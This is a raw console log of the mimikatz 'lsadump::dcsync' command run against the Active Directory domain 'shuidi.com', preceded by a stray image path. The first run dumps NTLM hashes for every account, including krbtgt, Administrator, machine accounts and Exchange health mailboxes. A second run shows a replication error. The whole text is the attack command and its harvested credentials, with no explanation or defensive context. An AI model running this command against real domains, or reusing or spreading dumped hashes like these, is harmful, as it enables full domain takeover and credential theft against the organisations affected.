 mimikatz # lsadump::dcsync /domain:shuidi.com /all /csv
[DC] 'shuidi.com' will be the domain
[DC] 'AD-Server.shuidi.com' will be the DC server
[DC] Exporting domain 'shuidi.com'
1104 WIN-JTLKGI1FTND$ d63e28505b0388fb55634ecb18c4f22b 4096
1208 test2 43fc35d53175c667caa5513d7aca4f13 512
1209 test3 43fc35d53175c667caa5513d7aca4f13 512
1001 AD-SERVER$ 81e8304a30c95b19fd4fd97ab4066104 532480
1257 EXCHANGE$ ea2ff29cabf5274b3ae37b004912246e 4096
1286 HealthMailboxd368559 0a60d2fe9d98b3f76b876719a6e28f03 66048
1288 HealthMailboxda3a6b3 173e1ac45c3d7e8dcb34a428785f33f0 66048
1287 HealthMailboxd2a46d7 de247fb99d13b5c6d3c55f7a534b956b 66048
1106 tu 09d3def4592c8bb952d0b04a854a5524 512
1000 shudi a0876282229e5f193f21127395b185f0 512
502 krbtgt 9f355ceb216af37b63666564a9e3c22f 514
1289 HealthMailboxa4a4cad 1930e0baf9e2c6f70f6661128b469741 66048
1290 HealthMailbox9a2c325 3bfa00273558d523f4ba2d256db24dcf 66048
1291 HealthMailboxa73447c d950d598c08b6187b8d067f6aa37320d 66048
1292 HealthMailboxd15bf3c 6ba041d194fc5b7f093ece1d98128b58 66048
1293 HealthMailboxcf130a2 6b90f0ce1d5b7c2e969ca9df9b21afe9 66048
1294 HealthMailbox9850550 4c83f8368ece9d7adf8a0f5cb4f08200 66048
1284 HealthMailboxc325dc3 0ae9951d05fd28ae52c2de05380083f6 66048
1285 HealthMailboxa264f32 2fcf27161841a8afaadfc2afacbf27e8 66048
500 Administrator 07ab403ab740c1540c378b0f5aaa4087 512
1207 test1 8cbbbea6034f5c9ea6bc4eb980efec4d 512
mimikatz # lsadump::dcsync /domain:shuidi.com /all /csv
[DC] 'shuidi.com' will be the domain
[DC] 'AD-Server.shuidi.com' will be the DC server
[DC] Exporting domain 'shuidi.com'
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)
mimikatz #